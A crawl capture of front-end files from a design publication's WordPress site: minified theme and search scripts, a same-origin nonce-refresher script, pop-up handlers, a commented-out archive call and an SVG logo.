!function(e){"use strict";e(document).ready(function(){e("#new-search").click(function(t){t.preventDefault(),e(".select-categories > option").removeAttr("selected"),e(".postform").val(""),e(".ljim-search-input").val("").focus()}),e(".srch-header > span > img").on("click",function(){setTimeout(function(){e("#searchwe").focus()},500)}),e(".faqs-accordion--body").length>0&&e(".faqs-accordion--body .faqs-accordion--detail .faqs-accordion--heading").click(function(){const t=e(this).parents(".faqs-accordion--detail");t.hasClass("show")?(t.removeClass("show"),e(this).next().stop(!0,!1).slideUp()):(e(".faqs-accordion--body .faqs-accordion--detail").removeClass("show"),e(".faqs-accordion--body .faqs-accordion--detail > .faqs-accordion--view").slideUp(),t.addClass("show"),e(this).next().stop(!0,!1).slideDown())}),e(".btn-expand").on("click",function(){const t=e(this).closest(".expand-parent").find(".expand-content"),n=t[0].scrollHeight;t.css("--originalHeight",n+"px"),t.toggleClass("expand"),e(this).toggleClass("expand")});var t=e(".our-history--description p:first"),n=e(".our-mission--description p:first"),o=t.outerHeight(),i=n.outerHeight();function s(){var t=e("#guw-header").outerHeight(),n=e("#wpadminbar").length?e("#wpadminbar").outerHeight():0,o=n+t;e("body").css("padding-top",""),e(window).width()>1024?e("#guw-header").css("top",n+"px"):e("#guw-header").css("top",0),e(window).width()<1024&&e(".mega-menu-wrap .mega-menu").css({top:o+"px"}),e(window).width()>1024&&e(".mega-menu-wrap .mega-menu").css({top:"0"})}function a(t){if(e(".creativepro-act-item").removeClass("active"),e('.creativepro-act-item[data-target="'+t+'"]').addClass("active"),e(".creativepro-act-content").removeClass("active"),e("#"+t).addClass("active"),e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition"),e(window).width()<=1023){const n=e('.creativepro-act-item[data-target="'+t+'"]').text();e(".dropbtn").text(n)}}t.parent(".our-history--description").css("max-height",o+"px"),n.parent(".our-mission--description").css("max-height",i+"px"),function(e){e(document).ready(function(){const t={overview:"tab1",agenda:"tab2",speakers:"tab3",pricing:"tab4"};function n(t){const n=e(".tab-panel.active"),o=e('.tab-title[data-target="'+t+'"]'),i=e("#"+t);i.length&&(e(".tab-title").removeClass("active"),e(".tab-panel").removeClass("active"),n.length&&n.addClass("exiting"),o.addClass("active"),i.addClass("active"),e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition"),e(".tab-content").promise().done(function(){e(".tab-panel.exiting").removeClass("exiting")}))}e(".tab-title").on("click",function(t){const o=e(this),i=window.location.pathname.includes("/event/"),s=o.attr("href")&&o.attr("href").startsWith("#");if(i&&s)return e(".tab-title").removeClass("active"),void o.addClass("active");t.preventDefault();const a=o.data("target");a&&n(a)}),e(window).on("popstate",function(){const e=window.location.hash.replace("#","");e&&t[e]&&"speakers"!==e&&"pricing"!==e&&n(t[e])})})}(jQuery),e(".trusted-designer--slider").slick({dots:!1,infinite:!0,speed:300,slidesToShow:3,arrows:!1,slidesToScroll:1,centerMode:!0,centerPadding:"0px",responsive:[{breakpoint:1024,settings:{slidesToShow:2,centerMode:!0,centerPadding:"0px"}},{breakpoint:767,settings:{slidesToShow:1,autoplay:!0,centerMode:!0,centerPadding:"0px"}}]}),e(window).on("resize",function(){e(".trusted-designer--slider").slick("refresh")}),e(".slider-container").each(function(){const t=e(this),n=t.find(".post-list-slider"),o=t.find(".prev-slide"),i=t.find(".next-slide");n.slick({dots:!1,autoplay:!1,infinite:!0,speed:300,slidesToShow:3,arrows:!0,slidesToScroll:1,prevArrow:o,nextArrow:i,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1,autoplay:!1}}]})}),s(),e(window).resize(function(){s()}),e(".typewriter").each(function(){const t=e(this),n=JSON.parse(t.attr("data-words"));let o=0;!function e(){const i=n[o].split(""),s=i.length;t.html("");let a="",c=0;const l=setInterval(function(){c<s?(a+=i[c],t.html(a),c++):(clearInterval(l),setTimeout(function(){o=(o+1)%n.length,e()},2e3))},100)}()}),e('a[href^="#"]:not([href="#"]):not([data-popup] > a, [data-popup]):not(.cbxwpbkmarkwrap a):not(.wfacp_collapsible):not(#header-menu-mobile .profile-menu li a):not(.filter-toggle):not(.woocommerce a)').on("click",function(t){t.preventDefault();const n=e(this).attr("href");if(e(n).length){const t=e("#guw-header").outerHeight()||0,o=e("#wpadminbar"),i=(o.length?o.outerHeight():0)+t+("#speakers"===n||"#pricing"===n?100:15);e("html, body").animate({scrollTop:e(n).offset().top-i},1e3)}});const c=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");const t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}("tab");function l(){e(window).width()<=1023&&(e(".creativepro-act-tab .dropbtn").on("click",function(t){t.preventDefault(),e(this).parent().find(".dropdown-content").is(":animated")||(e(this).parent().find(".dropdown-content").slideToggle("show"),e(this).toggleClass("show"))}),e(".creativepro-act-tab .creativepro-act-item").on("click",function(){const t=e(this).text();e(".dropbtn").text(t),e(".dropdown-content").slideUp("show"),e(".creativepro-act-tab .dropbtn").removeClass("show")}),e(document).on("click",function(t){e(t.target).closest(".creativepro-act-tab").length||e(".dropdown-content").removeClass("show"),e(document).off("click.mobile")}))}"newsletter"===c&&a("newsletter_preferences_tab"),"password"===c&&a("password_tab"),"membership"===c&&a("membership_tab"),"billing"===c&&a("billing_tab"),"manage-members"===c&&a("manage_members"),e(".creativepro-act-item").on("click",function(){a(e(this).data("target"))}),l(),e(window).resize(function(){l()}),e(".close-notifications").on("click",function(){e(this).parents(".creativepro-notis").remove(),setTimeout(()=>{s()},100)}),e(".eventsTestimonialSlider").slick({dots:!1,infinite:!0,autoplay:!0,slidesToShow:1,arrows:!1,slidesToScroll:1,autoplaySpeed:5e3}),e(".email-signup_button").click(function(){const t=e(this).prev(".email-signup_input").val();e("#input_19_2").val(t)}),e(".email-signup_input").on("input",function(){""!==e(this).val().trim()?e(this).next(".email-signup_button").removeAttr("disabled"):e(this).next(".email-signup_button").attr("disabled","disabled")}),e(".mega-menu-toggle").click(function(){e(this).hasClass("mega-menu-open")&&e(".mega-toggle-on .back-cta-for-menu .cp-btn-link").trigger("click")}),e(document).on("click",".back-cta-for-menu, .back-cta-for-menu .cp-btn-link, .textwidget .back-cta-for-menu, .textwidget .back-cta-for-menu .cp-btn-link",function(t){t.preventDefault(),t.stopPropagation();const n=e(this).closest(".mega-toggle-on");if(n.length){const e=n.find('.textwidget:contains("Resources")').length>0,t=n.find('.textwidget:contains("Community")').length>0;if(e||t){const e=n.find("> .mega-menu-link").first();if(e.length)e.trigger("click");else{n.removeClass("mega-toggle-on");const e=n.parents(".mega-toggle-on").first();e.length&&e.addClass("mega-toggle-on")}}else{const e=n.find("> .mega-menu-link").first();e.length?e.trigger("click"):n.removeClass("mega-toggle-on")}}else{const t=e(this).closest(".sub-menu");t.length&&t.removeClass("show-child")}}),e(document).on("click",".textwidget .back-cta-for-menu, .textwidget .back-cta-for-menu .cp-btn-link",function(t){t.preventDefault(),t.stopPropagation();const n=e(this).closest(".mega-menu-item-type-widget");if(n.length){const e=n.closest(".mega-toggle-on");if(e.length){e.removeClass("mega-toggle-on");const t=e.parent().closest(".mega-toggle-on");t.length&&t.addClass("mega-toggle-on")}}}),e(".mega-menu-link").hover(function(){e("#guw-header").removeClass("transparent-header-bg")}),e("#header-menu-mobile li:has(ul)").addClass("has-sub"),e("#header-menu-mobile li.has-sub>a").removeAttr("href"),e("#header-menu-mobile li").children(".sub-menu").prepend('<li class="sub-menu-back"> <div class="back-cta-for-menu"> <span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span> <div class="profile-close"> <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.4 0.613295C16.88 0.0932946 16.04 0.0932946 15.52 0.613295L8.99996 7.11996L2.47996 0.599961C1.95996 0.0799609 1.11996 0.0799609 0.599961 0.599961C0.0799609 1.11996 0.0799609 1.95996 0.599961 2.47996L7.11996 8.99996L0.599961 15.52C0.0799609 16.04 0.0799609 16.88 0.599961 17.4C1.11996 17.92 1.95996 17.92 2.47996 17.4L8.99996 10.88L15.52 17.4C16.04 17.92 16.88 17.92 17.4 17.4C17.92 16.88 17.92 16.04 17.4 15.52L10.88 8.99996L17.4 2.47996C17.9066 1.97329 17.9066 1.11996 17.4 0.613295Z" fill="white"/> </svg> </div> </div> </li>'),e(".user-profile-img").click(function(){e(this).next(".profile-menu").toggleClass("active")}),e("#header-menu-mobile li>a").click(function(){e(this).parent("li").children("ul").addClass("show-child")}),e(".profile-close").click(function(){e(".profile-menu").removeClass("active"),e(".profile-menu .sub-menu").removeClass("show-child")}),e(".back-cta-for-menu .cp-btn-link:not(#mega-menu-max_mega_menu_2 .back-cta-for-menu .cp-btn-link)").click(function(){e(this).parents(".show-child").length>0&&e(this).parents(".sub-menu").removeClass("show-child")}),e("#search_mob").click(function(){e("#search").trigger("click")}),function(){const e=document.querySelectorAll(".banner-image"),t=Math.floor(Math.random()*e.length);e.forEach(function(e,n){e.style.display=n===t?"block":"none"})}();const r=e("#guw-header").height();e(window).scroll(function(){e(window).scrollTop()>=r?e("#guw-header").addClass("header-sticky"):e("#guw-header").removeClass("header-sticky")}),e(".woocommerce-form-coupon-toggle a").on("click",function(t){t.preventDefault(),e(".checkout_coupon").slideToggle()}),e(".woocommerce-form-login-toggle a").click(function(t){t.preventDefault(),e(".woocommerce-form-login").slideToggle()});var d=e("#guw-header"),p=e(".events-tab-menu .tab--sticky"),g=e("#wpadminbar");function u(){var e=g.length?g.outerHeight():0,t=d.outerHeight();return{adminBarHeight_:e,headerHeight_:t,totalOffset_:e+t}}if(p.length){var h=u(),m=p.offset().top;e(window).on("scroll",function(){if(e(this).scrollTop()>=m){p.addClass("sticky-menu"),p.css("top",h.totalOffset_+"px");var t=h.totalOffset_+(p.outerHeight()||0);e("body").css("padding-top",t+"px")}else p.removeClass("sticky-menu"),p.css("top",""),e("body").css("padding-top","")}),e(window).on("resize",function(){if(h=u(),m=p.offset().top-h.totalOffset_,p.hasClass("sticky-menu")){var t=h.totalOffset_+(p.outerHeight()||0);e("body").css("padding-top",t+"px")}else e("body").css("padding-top","");e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition")}),e(".tab-title").on("click",function(){e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition")})}})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/mu-plugins/nonce-refresher.js
body_size: 539
content:
(function () {
  if (typeof window === "undefined") return;

  var config = window.NonceRefresherConfig || {};
  var ajaxUrl = config.ajaxUrl || (typeof window.ajaxurl !== "undefined" ? window.ajaxurl : null);

  if (!ajaxUrl) {
    return;
  }

  var patterns = (config.patterns || ["nonce", "security", "_wpnonce", "token"]).map(function (p) {
    return String(p).toLowerCase();
  });

  function isNonceLikeField(input) {
    var name = (input.name || "").toLowerCase();
    var id = (input.id || "").toLowerCase();

    for (var i = 0; i < patterns.length; i++) {
      var pattern = patterns[i];
      if ((name && name.indexOf(pattern) !== -1) || (id && id.indexOf(pattern) !== -1)) {
        return true;
      }
    }

    return false;
  }

  function findActionForField(field, newNonces) {
    var name = field.name || "";
    var id = field.id || "";
    var form = field.form || (field.closest && field.closest("form"));
    var base = name.replace(/_?(nonce|security|token)$/i, "");
    var candidates = [];

    if (base && base !== name) {
      candidates.push(base + "_action");
      candidates.push(base + "action");
    }

    candidates.push("action");

    if (form) {
      for (var i = 0; i < candidates.length; i++) {
        var candidateName = candidates[i];
        var selector = 'input[type="hidden"][name="' + candidateName + '"]';
        var actionField = form.querySelector(selector);
        if (actionField && actionField.value) {
          return actionField.value;
        }
      }
    }

    for (var action in newNonces) {
      if (!Object.prototype.hasOwnProperty.call(newNonces, action)) continue;

      if ((name && name.indexOf(action) !== -1) || (id && id.indexOf(action) !== -1)) {
        return action;
      }
    }

    return null;
  }

  function refreshNonces(newNonces) {
    if (!newNonces || typeof newNonces !== "object") return;

    var fields = document.querySelectorAll('input[type="hidden"]');

    var totalNonceLike = 0;
    var updated = 0;
    var unmatched = 0;

    fields.forEach(function (field) {
      if (!isNonceLikeField(field)) return;

      totalNonceLike++;

      var currentValue = field.value;

      var action = findActionForField(field, newNonces);
      if (action && Object.prototype.hasOwnProperty.call(newNonces, action)) {
        field.value = newNonces[action];
        updated++;
      } else {
        unmatched++;
      }
    });

    sendMetrics({
      total: totalNonceLike,
      updated: updated,
      unmatched: unmatched,
    });
  }

  function sendMetrics(metrics) {
    if (!metrics || typeof metrics !== "object") return;
    if (config.logMetrics === false) return;

    var url = ajaxUrl;
    if (url.indexOf("?") === -1) {
      url += "?action=nonce_refresher_metrics";
    } else {
      url += "&action=nonce_refresher_metrics";
    }

    try {
      fetch(url, {
        method: "POST",
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "XMLHttpRequest",
        },
        body: JSON.stringify(metrics),
      }).catch(function () {
        // Swallow metrics errors in production.
      });
    } catch (err) {
      // Swallow metrics exceptions in production.
    }
  }

  function fetchNonces() {
    var url = ajaxUrl;
    if (url.indexOf("?") === -1) {
      url += "?action=nonce_refresher";
    } else {
      url += "&action=nonce_refresher";
    }

    fetch(url, {
      credentials: "same-origin",
      headers: {
        "X-Requested-With": "XMLHttpRequest",
      },
    })
      .then(function (res) {
        if (!res.ok) throw new Error("HTTP " + res.status);
        return res.json();
      })
      .then(function (data) {
        refreshNonces(data);
      })
      .catch(function () {
        // Swallow fetch errors in production; backend logs will capture issues.
      });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", fetchNonces);
  } else {
    fetchNonces();
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg
body_size: 911
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 730.83 459.48">
  <defs>
    <style>
      .cls-1 {
        fill: #9263cd;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6 {
        stroke-width: 0px;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-6 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #e85e5c;
      }

      .cls-3 {
        fill: #7febbb;
      }

      .cls-4 {
        fill: #39f;
      }

      .cls-5 {
        fill: #fff;
      }

      .cls-6 {
        fill: #f9db6c;
      }
    </style>
  </defs>
  <g id="Type">
    <g>
      <g>
        <path class="cls-5" d="M54.21,360.52c-24.37,0-42.1,18.32-42.1,43.87s17.58,43.87,41.8,43.87c17.87,0,29.84-7.39,36.93-22.45l11.08,4.43c-9.01,18.02-25.85,29.25-48.15,29.25-30.87,0-53.76-23.04-53.76-55.09s23.19-54.95,54.21-54.95c21.71,0,37.52,10.93,46.67,27.62l-11.08,4.43c-7.39-13.88-19.05-20.97-35.6-20.97Z"/>
        <path class="cls-5" d="M107.97,384.6h8.57l2.07,15.07c3.99-9.9,14.33-16.1,27.77-16.1,1.48,0,2.66.15,3.69.3l-.89,11.82h-2.81c-18.17,0-27.03,9.9-27.03,31.46v30.87h-11.37v-73.41Z"/>
        <path class="cls-5" d="M218.45,425.66l-60.85.15c1.77,14.18,11.37,23.19,25.55,23.19,10.19,0,17.43-3.69,22.01-11.37l9.9,4.28c-7.09,11.82-17.87,17.58-32.64,17.58-21.27,0-36.48-16.25-36.48-38.55s15.66-37.66,37.67-37.66,35.15,15.21,35.15,37.96c0,2.22-.29,4.43-.29,4.43ZM207.67,415.47c-.44-13.15-9.9-21.86-24.22-21.86s-23.78,8.42-25.7,22.01l49.92-.15Z"/>
        <path class="cls-5" d="M288.02,410.15v47.86h-8.57l-1.92-10.63c-4.58,7.83-13.44,12.11-26.14,12.11-17.43,0-27.47-8.42-27.47-23.04s10.63-22.75,28.95-22.75c12.41,0,20.24,2.81,23.63,4.28v-6.35c0-11.37-7.24-18.02-19.5-18.02-13.44,0-22.45,6.94-22.45,6.94l-6.06-9.01s10.78-8.42,28.8-8.42,30.72,10.78,30.72,27.03ZM276.5,431.57v-4.28c-3.4-1.48-11.23-4.14-20.97-4.14-13,0-19.94,4.43-19.94,13s6.35,13,18.76,13,22.16-7.53,22.16-17.58Z"/>
        <path class="cls-5" d="M350.35,455.05s-6.94,4.43-18.76,4.43c-16.84,0-24.96-8.71-24.96-26.44v-38.26h-14.18v-8.57c11.82-.3,16.54-6.65,16.84-22.6h8.86v20.97h28.51v10.19h-28.51v37.67c0,11.82,3.99,16.25,14.48,16.4,8.42.15,13.88-3.99,13.88-3.99l3.84,10.19Z"/>
        <path class="cls-5" d="M359.06,384.6h11.37v73.41h-11.37v-73.41Z"/>
        <path class="cls-5" d="M424.35,458.01h-12.26l-32.79-73.41h13.15l24.67,57.6,1.03,4.43,1.18-4.43,24.81-57.6h12.7l-32.5,73.41Z"/>
        <path class="cls-5" d="M523.6,425.66l-60.85.15c1.77,14.18,11.37,23.19,25.55,23.19,10.19,0,17.43-3.69,22.01-11.37l9.9,4.28c-7.09,11.82-17.87,17.58-32.64,17.58-21.27,0-36.48-16.25-36.48-38.55s15.66-37.66,37.67-37.66,35.15,15.21,35.15,37.96c0,2.22-.3,4.43-.3,4.43ZM512.82,415.47c-.44-13.15-9.9-21.86-24.22-21.86s-23.78,8.42-25.7,22.01l49.92-.15Z"/>
        <path class="cls-5" d="M610.15,386.66c0,22.01-15.51,35.89-39.73,35.89h-25.85v35.45h-11.67v-107.09h37.67c24.37,0,39.58,13.74,39.58,35.74ZM598.04,386.66c0-15.21-10.49-24.81-27.47-24.81h-26v49.63h25.85c17.13,0,27.62-9.6,27.62-24.81Z"/>
        <path class="cls-5" d="M615.47,384.6h8.57l2.07,15.07c3.99-9.9,14.33-16.1,27.77-16.1,1.48,0,2.66.15,3.69.3l-.89,11.82h-2.81c-18.17,0-27.03,9.9-27.03,31.46v30.87h-11.37v-73.41Z"/>
        <path class="cls-5" d="M652.69,421.38c0-22.16,16.4-38.11,39.14-38.11s38.99,15.36,38.99,38.11-16.4,38.11-38.99,38.11-39.14-16.1-39.14-38.11ZM719.16,421.38c0-16.54-11.08-27.77-27.33-27.77s-27.47,11.67-27.47,27.77,11.37,27.47,27.47,27.47,27.33-11.67,27.33-27.47Z"/>
      </g>
      <rect class="cls-5" x="359.04" y="363.54" width="11.37" height="11.15"/>
      <g>
        <polygon class="cls-6" points="360.2 0 360.2 158.11 221.85 79.05 360.2 0"/>
        <polygon class="cls-2" points="506.88 79.05 368.52 158.1 368.51 158.11 368.51 0 368.52 .02 506.88 79.05"/>
        <polygon class="cls-4" points="355.98 165.27 355.98 165.29 217.62 244.33 217.62 86.22 355.98 165.27"/>
        <polygon class="cls-3" points="221.85 251.5 360.2 172.44 360.2 330.55 221.85 251.5"/>
        <polygon class="cls-1" points="506.88 251.5 368.52 330.54 368.51 330.55 368.51 172.44 368.52 172.45 506.88 251.5"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/pop-up.min.js
body_size: 61
content:
document.addEventListener("DOMContentLoaded",function(){var n=document.getElementById("email-signup-popup"),e=document.getElementById("footer-email-signup"),o=document.getElementsByClassName("close-footer")[0];n&&e&&o&&(e.onclick=function(){n.style.display="block"},o.onclick=function(){n.style.display="none"},window.addEventListener("click",function(e){e.target==n&&(n.style.display="none")}))}),jQuery(document).ready(function(n){function e(e){n(e).fadeOut(),n("body, html").removeClass("stop-scroll")}function o(e){var o=n("#popupBlock1");o.find(".sing-in--popup_wrap").hide(),o.find("."+e).show(),o.fadeIn()}n(document).on("click",".openPopupBlock",function(e){e.preventDefault();var o=n(this).data("popup");n(this).data("check-checkbox");!function(e){n("#"+e).fadeIn(),n("body, html").addClass("stop-scroll")}(o)}),n(document).on("click",".closePopupBlock",function(){e(n(this).closest(".popupBlock"))}),n(document).on("keydown",function(o){"Escape"!==o.key&&27!==o.keyCode||e(n(".popupBlock:visible"))}),n(document).on("click",function(o){n(o.target).hasClass("popupBlock")&&e(o.target)}),n(document).on("click","#reset-password",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".reset-password").fadeIn()}),n(document).on("click",".reset-password--back",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".sing-in-account").fadeIn()}),n(document).on("click",".CreatePopup",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".create-account").fadeIn()}),n(document).on("click",".SignPopup",function(e){e.preventDefault(),n(this).parents(".sing-in--popup_wrap").fadeOut(),n(this).parents(".sing-in--popup").find(".sing-in-account").fadeIn()}),n(".sing-in--popup_wrap .som-password-error-message").length>0&&(n(".som-password-error-message").parents(".sing-in--popup_wrap").siblings().fadeOut(),n(".som-password-error-message").parents(".sing-in--popup_wrap").fadeIn().closest(".sing-in--popup").fadeIn()),n(document).on("click",".open-create-account",function(n){n.preventDefault(),o("create-account")}),n(document).on("click",".open-sign-in",function(n){n.preventDefault(),o("sing-in-account")}),n(document).on("click",".open-reset-password",function(n){n.preventDefault(),o("reset-password")}),n(document).on("click","#popupBlock1",function(e){n(e.target).is("#popupBlock1")&&n(this).fadeOut()}),n(document).on("click",".close-popup",function(){n("#popupBlock1").fadeOut()})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/cpro-auto-archive//assets/archive-ajax.js
body_size: -366
content:
// jQuery("#wp-admin-bar-add-to-archive-category > a").on("click", function(e){
// 	e.preventDefault();
// 	console.log('test');
// 	jQuery.ajax({
// 		type: "POST",
//         url: archive_ajax_params.ajaxurl,
//         data: {
//             action: 'add_in_archive_category',
//             post_id: archive_ajax_params.post_id,
//         },
//         success: function (output) {
//         	location.reload();
//         }
// 	});
// 	return false;
// });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/search.min.js
body_size: 356
content:
document.addEventListener("DOMContentLoaded",function(){const e=document.getElementById("search"),t=document.getElementById("search_mob"),n=document.getElementById("mega-search-overlay"),o=document.getElementById("mega-search-close"),r=document.getElementById("mega-search-input"),c=document.getElementById("mega-search-results-content"),a=document.getElementById("home-search"),s=document.getElementById("mega-search-clear");s.addEventListener("click",function(){r.value="",r.focus(),s.style.display="none",c.innerHTML="",i&&(i.abort(),i=null)});let l,i=null,d=0;function u(){n.classList.add("active"),setTimeout(function(){r.focus()},100)}function m(){n.classList.remove("active"),r.value="",s.style.display="none",c.innerHTML=""}!function(e,t){e&&e.addEventListener("pointerdown",function(e){u()}),t&&t.addEventListener("pointerdown",function(e){u()})}(e,t),o.addEventListener("click",m),r.addEventListener("input",function(){r.value.length>0?(s.style.display="block",clearTimeout(l),l=setTimeout(function(){!function(e){let t={action:"get_filtered_resources",q:e,qs:"true",nonce:searchVars.nonce};const n=++d;i&&i.abort();i=new AbortController;const o=i.signal;let r=new URLSearchParams(t).toString();fetch(searchVars.ajaxurl+"?"+r,{method:"GET",headers:{Accept:"application/json"},signal:o}).then(e=>e.json()).then(e=>{e.success?n===d&&function(e){const t=e=>e?{"Members-Only Templates":"Downloadables","Members-Only Articles":"Articles"}[e]||e:"";let n=c;n.innerHTML="",e.length>0?e.forEach(e=>{let o=document.createElement("div");o.classList.add("mega-search-result-item"),o.innerHTML=`\n          <a href="${e.permalink}">\n            <h3>${e.title}</h3>\n            <p>${t(e.categories[0])||""}</p>\n          </a>\n        `,n.appendChild(o)}):n.innerHTML="<p>No results found.</p>"}(e.data.posts):console.error("Error fetching search results:",e)}).catch(e=>{"AbortError"===e.name||console.error("Fetch error:",e)})}(r.value)},300)):(s.style.display="none",c.innerHTML="",i&&(i.abort(),i=null))}),r.addEventListener("keydown",function(e){if("Enter"===e.key){e.preventDefault();let t=r.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}});let h=document.getElementById("mega-search__btn");function f(o){n.classList.contains("active")&&(n.contains(o.target)||o.target===r||o.target===e||o.target===t||(o.preventDefault(),m()))}h&&h.addEventListener("click",function(e){e.preventDefault();let t=r.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}),a&&a.addEventListener("keydown",function(e){if("Enter"===e.key){e.preventDefault();let t=a.value.trim();t.length>0&&(window.location.href="/resources/?q="+encodeURIComponent(t))}}),document.addEventListener("click",f),document.addEventListener("touchstart",f)});